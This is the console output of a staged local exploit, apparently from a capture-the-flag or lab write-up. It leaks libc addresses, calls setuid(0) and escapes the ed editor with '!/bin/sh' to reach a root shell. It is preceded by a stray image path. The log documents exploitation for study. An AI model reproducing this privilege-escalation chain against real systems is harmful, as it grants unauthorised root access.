 [*] Length: 104
[!] Stage 1: info leak
[+] puts address : 0xf75f7140
[+] libc base: 0xf7598000
[+] system addr: 0xf75d2940
[+] setuid addr: 0xf7648060
[!] Stage 2: Setuid 0
[!] Stage 3: Execute shell
[*] Dont forget to !/bin/sh to get out of ed and whoami
[*] Switching to interactive mode
$ !/bin/sh
$ whoami
root
$